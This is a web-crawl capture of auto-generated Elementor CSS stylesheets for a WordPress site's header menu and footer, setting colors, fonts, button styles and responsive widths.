								.elementor-33 .elementor-element.elementor-element-2aa429d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item a.hfe-menu-item.highlighted,
								.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item a.hfe-menu-item:focus{color:#8cc44c;}.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item.current-menu-ancestor a.hfe-menu-item{color:#8cc44c;}.elementor-33 .elementor-element.elementor-element-2aa429d .sub-menu,
								.elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown,
								.elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown-expandible,
								.elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-33 .elementor-element.elementor-element-2aa429d ul.sub-menu{width:220px;}.elementor-33 .elementor-element.elementor-element-2aa429d .sub-menu a.hfe-sub-menu-item,
						 .elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-33 .elementor-element.elementor-element-2aa429d .sub-menu li.menu-item:not(:last-child),
						.elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-33 .elementor-element.elementor-element-2aa429d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-33 .elementor-element.elementor-element-d5f714f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-33 .elementor-element.elementor-element-d5f714f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-33 .elementor-element.elementor-element-d412638 .elementor-button{font-family:"Trebuchet MS", Sans-serif;font-weight:500;background-color:#0c8444;border-radius:20px 20px 20px 20px;}.elementor-33 .elementor-element.elementor-element-d412638 .elementor-button:hover, .elementor-33 .elementor-element.elementor-element-d412638 .elementor-button:focus{background-color:#8cc44c;}.elementor-bc-flex-widget .elementor-33 .elementor-element.elementor-element-c519049.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-33 .elementor-element.elementor-element-c519049.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-33 .elementor-element.elementor-element-933439d .elementor-icon-wrapper{text-align:left;}.elementor-33 .elementor-element.elementor-element-933439d.elementor-view-stacked .elementor-icon{background-color:#0c8444;}.elementor-33 .elementor-element.elementor-element-933439d.elementor-view-framed .elementor-icon, .elementor-33 .elementor-element.elementor-element-933439d.elementor-view-default .elementor-icon{color:#0c8444;border-color:#0c8444;}.elementor-33 .elementor-element.elementor-element-933439d.elementor-view-framed .elementor-icon, .elementor-33 .elementor-element.elementor-element-933439d.elementor-view-default .elementor-icon svg{fill:#0c8444;}.elementor-33 .elementor-element.elementor-element-933439d.elementor-view-stacked .elementor-icon:hover{background-color:#8cc44c;}.elementor-33 .elementor-element.elementor-element-933439d.elementor-view-framed .elementor-icon:hover, .elementor-33 .elementor-element.elementor-element-933439d.elementor-view-default .elementor-icon:hover{color:#8cc44c;border-color:#8cc44c;}.elementor-33 .elementor-element.elementor-element-933439d.elementor-view-framed .elementor-icon:hover, .elementor-33 .elementor-element.elementor-element-933439d.elementor-view-default .elementor-icon:hover svg{fill:#8cc44c;}.elementor-33 .elementor-element.elementor-element-933439d .elementor-icon{font-size:38px;}.elementor-33 .elementor-element.elementor-element-933439d > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-33 .elementor-element.elementor-element-a505dd9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo-container, .elementor-33 .elementor-element.elementor-element-1c5303c .hfe-caption-width figcaption{text-align:left;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo .hfe-site-logo-container img{width:82%;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo img{max-width:81%;}.elementor-33 .elementor-element.elementor-element-1c5303c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33 .elementor-element.elementor-element-e51038e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33 .elementor-element.elementor-element-d5f714f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33 .elementor-element.elementor-element-c519049.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-33 .elementor-element.elementor-element-37fad24{width:25%;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo-container, .elementor-33 .elementor-element.elementor-element-1c5303c .hfe-caption-width figcaption{text-align:left;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo img{max-width:100%;}.elementor-33 .elementor-element.elementor-element-e51038e{width:15%;}.elementor-33 .elementor-element.elementor-element-d5f714f{width:40%;}.elementor-33 .elementor-element.elementor-element-c519049{width:15%;}}@media(min-width:768px){.elementor-33 .elementor-element.elementor-element-e51038e{width:55%;}.elementor-33 .elementor-element.elementor-element-d5f714f{width:15%;}.elementor-33 .elementor-element.elementor-element-c519049{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-33 .elementor-element.elementor-element-e51038e{width:45%;}.elementor-33 .elementor-element.elementor-element-d5f714f{width:20%;}.elementor-33 .elementor-element.elementor-element-c519049{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://allcottrading.com/wp-content/uploads/elementor/css/post-39.css?ver=1718200007
body_size: 1024
content:
.elementor-39 .elementor-element.elementor-element-b4e8e2c:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-b4e8e2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C8444;}.elementor-39 .elementor-element.elementor-element-b4e8e2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-b4e8e2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-945fe02 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-1d22189{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-item > a{font-family:"Roboto Slab", Sans-serif;font-weight:800;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#8CC444;}.elementor-39 .elementor-element.elementor-element-120f320 .elementor-button{font-family:"Trebuchet MS", Sans-serif;font-weight:500;fill:#2C8444;color:#2C8444;background-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:focus{color:#FFFFFF;background-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:hover svg, .elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-a6a46d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-d1212b2{text-align:center;}.elementor-39 .elementor-element.elementor-element-149eabb .elementor-icon-wrapper{text-align:center;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-stacked .elementor-icon:hover{background-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon:hover, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon:hover{color:#8CC444;border-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon:hover, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon:hover svg{fill:#8CC444;}.elementor-39 .elementor-element.elementor-element-149eabb .elementor-icon{font-size:42px;}.elementor-39 .elementor-element.elementor-element-a2b70b6:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-a2b70b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C8444;}.elementor-39 .elementor-element.elementor-element-a2b70b6{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-a2b70b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-84d85d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-84d85d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-84d85d2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-84d85d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-83ddb70 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-cca0dc4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-cca0dc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-cca0dc4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-77cc3a6{--spacer-size:10px;}.elementor-39 .elementor-element.elementor-element-5c4bcf8{text-align:center;color:#FFFFFF;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:600;}.elementor-39 .elementor-element.elementor-element-5c4bcf8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-544d888 .elementor-button{font-family:"Trebuchet MS", Sans-serif;font-weight:500;fill:#2C8444;color:#2C8444;background-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:focus{color:#FFFFFF;background-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:hover svg, .elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-db51ab1:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-db51ab1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C8444;}.elementor-39 .elementor-element.elementor-element-db51ab1{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-db51ab1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper{text-align:left;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper a, .elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper a{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-39 .elementor-element.elementor-element-701c89e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper{text-align:left;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper a, .elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper a{font-family:"Trebuchet MS", Sans-serif;font-size:13px;font-weight:300;}.elementor-39 .elementor-element.elementor-element-2fc7c66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-82e6dcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-82e6dcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-82e6dcc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:focus{color:#8CC444;}.elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:hover svg, .elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:focus svg{fill:#8CC444;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper{text-align:right;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper a, .elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper a{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-39 .elementor-element.elementor-element-14d2b3c > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-5c4bcf8{text-align:center;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-b4e8e2c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-945fe02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-945fe02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-945fe02.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-5c4bcf8{text-align:center;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper{text-align:center;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper{text-align:center;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper a{font-size:11px;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper{text-align:center;}}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-945fe02{width:70%;}.elementor-39 .elementor-element.elementor-element-a6a46d0{width:30%;}}